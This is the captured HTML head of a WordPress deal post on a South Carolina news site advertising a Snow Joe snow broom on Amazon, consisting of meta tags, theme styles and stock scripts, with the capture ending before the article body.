

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/12/03/highly-rated-snow-joe-snow-broom-ice-scraper-just-12-99-on-amazon/
body_size: 31477
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Highly-Rated Snow Joe Snow Broom &#038; Ice Scraper Just $12.99 on Amazon &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Highly-Rated Snow Joe Snow Broom &#038; Ice Scraper Just $12.99 on Amazon - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Amazon Get free shipping on most $35 orders OR snag free 2-day shipping on ANY size order wit" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/12/03/highly-rated-snow-joe-snow-broom-ice-scraper-just-12-99-on-amazon/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/Snow-Joe-Telescoping-Snow-Broom.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/9455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/12/03/highly-rated-snow-joe-snow-broom-ice-scraper-just-12-99-on-amazon/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=9455' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F12%2F03%2Fhighly-rated-snow-joe-snow-broom-ice-scraper-just-12-99-on-amazon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F12%2F03%2Fhighly-rated-snow-joe-snow-broom-ice-scraper-just-12-99-on-amazon%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
